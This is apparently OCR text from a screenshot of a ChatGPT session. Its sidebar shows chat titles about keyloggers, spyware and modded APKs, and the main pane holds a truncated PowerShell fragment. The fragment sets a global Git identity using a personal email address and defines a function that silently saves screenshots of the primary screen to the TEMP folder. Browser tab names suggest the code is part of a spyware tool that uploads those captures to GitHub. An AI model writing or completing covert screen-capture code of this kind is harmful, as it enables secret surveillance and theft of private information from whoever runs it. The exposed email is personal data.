 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
}
# Set user identity for Git
& $gitExe config --global user.email "shrijaybaheti@gmail.com"
& $gitExe config --global user.name "shrijaybaheti"
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
$File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]: